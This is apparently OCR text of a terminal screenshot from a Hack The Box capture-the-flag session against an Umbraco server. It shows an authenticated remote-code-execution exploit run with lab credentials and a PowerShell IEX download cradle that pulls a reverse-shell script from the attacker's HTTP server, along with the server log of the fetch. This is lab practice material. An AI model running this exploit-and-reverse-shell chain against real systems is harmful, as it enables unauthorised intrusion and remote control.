 john@xps15: /opt/terminator
En
11:34 AM
john@xps15: ~/ctf/htb/yt-remote 83x12
john@xps15:/tmp/site_backups/App_Data$ cd ~/ctf/htb/yt-remote/
john@xps15:~/ctf/htb/yt-remote$ ls
46153.py nfs_listing.txt README.md Umbraco-RCE
Invoke-PowerShellTcp.ps1 nikto.log rustscan.log
john@xps15:~/ctf/htb/yt-remote$
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$ python3 exploit.py
-u admin@htb.local -p baconandcheese -i http://10.10.10.180 -
c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.27:8000/Invoke-PowerShellTcp.ps1')"
john@xps15:~/ctf/htb/yt-remote$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [04/Sep/2020 11:31:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
d----- 2/20/2020 1:13 AM
ftp_transfer
d----- 2/19
inetpub
d----- 2/19
Microso